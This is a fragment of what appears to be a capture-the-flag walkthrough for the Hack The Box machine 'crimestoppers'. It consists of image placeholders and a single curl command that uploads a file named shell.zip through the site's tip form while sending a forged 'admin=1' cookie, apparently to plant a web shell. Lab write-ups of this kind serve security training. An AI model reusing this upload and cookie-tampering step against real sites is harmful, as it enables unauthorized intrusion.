 curl -X POST -sD - -F "tip=<shell.zip" -F "name=a" -F "token=a912f0a336b7810e5b8b164d5b8e7c05af6c1018e8117f90e41d47be4cdc338d" -F "submit=Send Tip -x 127.0.0.1:8080 http://crimestoppers.htb/?op=upload -H "Referer: http://crimestoppers.htb/?op=upload" -H "Cookie: admin=1; PHPSESSID=l5u9pil9qq0012u0puk5aiahr7"